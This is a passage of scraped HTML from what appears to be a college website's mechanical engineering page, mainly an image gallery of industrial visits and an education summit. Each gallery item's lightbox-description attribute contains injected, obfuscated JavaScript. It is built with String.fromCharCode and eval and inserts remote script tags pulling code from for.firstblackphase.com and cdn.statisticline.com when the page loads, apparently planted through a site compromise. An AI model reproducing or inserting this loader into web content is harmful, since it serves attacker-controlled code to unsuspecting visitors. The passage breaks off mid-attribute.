<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://licet.ac.in/mechanical-engineering/mechanical-engineering-news/" class="elementor-item" tabindex="-1">News &#038; Events</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1909de65" data-id="1909de65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d32bf2 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-headline--style-highlight elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="7d32bf2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:400,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;marker&quot;:&quot;circle&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h2 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Gallery</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
				</span>
				</h2>
						</div>
				</div>
				<div class="elementor-element elementor-element-132c8682 elementor-widget elementor-widget-gallery" data-id="132c8682" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;columns_mobile&quot;:2,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
								<div class="elementor-gallery__titles-container e--pointer-underline e--animation-fade" aria-label="Gallery filter">
				
									<a class="elementor-item elementor-gallery-title" role="button" tabindex="0" data-gallery-index="0">
											</a>
								</div>
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2021/04/Industrial-Visit-Brakes-India-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Industrial-Visit-Brakes-India-1" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkwMywidXJsIjoiaHR0cHM6XC9cL2xpY2V0LmFjLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNFwvSW5kdXN0cmlhbC1WaXNpdC1CcmFrZXMtSW5kaWEtMS5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2021/04/Industrial-Visit-Brakes-India-1-300x236.jpg" data-width="300" data-height="236" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2021/04/Industrial-Visit-Brakes-India-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Industrial-Visit-Brakes-India-2" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkwNCwidXJsIjoiaHR0cHM6XC9cL2xpY2V0LmFjLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNFwvSW5kdXN0cmlhbC1WaXNpdC1CcmFrZXMtSW5kaWEtMi5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2021/04/Industrial-Visit-Brakes-India-2-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2021/04/mech-3.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="mech-3" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkwNywidXJsIjoiaHR0cHM6XC9cL2xpY2V0LmFjLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNFwvbWVjaC0zLmpwZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2021/04/mech-3-200x300.jpg" data-width="200" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2021/04/mech-4.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="mech-4" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkwOCwidXJsIjoiaHR0cHM6XC9cL2xpY2V0LmFjLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNFwvbWVjaC00LmpwZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2021/04/mech-4-200x300.jpg" data-width="200" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2021/04/mech-5.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="mech-5" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkwOSwidXJsIjoiaHR0cHM6XC9cL2xpY2V0LmFjLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNFwvbWVjaC01LmpwZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2021/04/mech-5-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2021/04/mech-6-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="mech-6" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkxMCwidXJsIjoiaHR0cHM6XC9cL2xpY2V0LmFjLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNFwvbWVjaC02LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2021/04/mech-6-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2021/04/Pals-Education-Excellence-Summit.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Pals-Education-Excellence-Summit" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkxMiwidXJsIjoiaHR0cHM6XC9cL2xpY2V0LmFjLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNFwvUGFscy1FZHVjYXRpb24tRXhjZWxsZW5jZS1TdW1taXQuanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2021/04/Pals-Education-Excellence-Summit-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2021/04/Pals-Education-Excellence-Summit-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Pals-Education-Excellence-Summit-2" data-elementor-lightbox-description="&lt;script&gt;var 